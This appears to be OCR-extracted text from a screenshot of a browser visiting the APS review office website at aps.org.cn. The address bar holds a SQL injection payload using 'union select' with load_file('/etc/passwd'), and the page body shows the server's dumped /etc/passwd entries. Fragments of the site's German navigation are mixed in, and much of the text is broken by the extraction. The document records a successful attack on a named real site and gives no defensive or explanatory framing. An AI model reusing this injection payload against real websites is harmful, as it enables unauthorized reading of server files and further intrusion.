 使馆文化处留德人员审核部 (APS) - Microsoft Internet Explorer
退 搜索 » 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
https://www.aps.org.cn/web/apsDetailAction.do?id=175%20and%201=2%20union%20select%201,2,3,4,load_file('/etc/passwd'),6
Studium in Deutschland
Verfahren & Service
Internationale Kooperationen
Kooperation mit Hochschulen
Allgemeine Informationen
Links &
Downl
2 []
tern / Tag der
nghai April /
erreich 09. -
n. Neujahr
011:
ge
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash avahi:x:103:106:User for Avahi:/var/run/avahi-
daemon:/bin/false beagleindex:x:104:107:User for Beagle indexing:/var/cache/beagle:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:Daemon:/sbin:/bin/bash ftp:x:40:49:FTP account:/srv/ftp:/bin/
games:x:12:100:Games account:/var/games:/bin/bash haldaemon:x:101:102:User for haldaemon:/var/run
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false mysql:x:60:103:MySQL database
admin:/var/lib/mysql:/bin/false nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash ntp:x:74:104:NT
daemon:/var/lib/ntp:/bin/false polkituser:x:102:105:PolicyKit:/var/run/PolicyKit:/bin/false postfix:x:51:51:Po
Daemon:/var/spool/postfix:/bin/false root:x:0:0:root:/root:/bin/bash sshd:x:71:65:SSH daemon:/var/lib/ss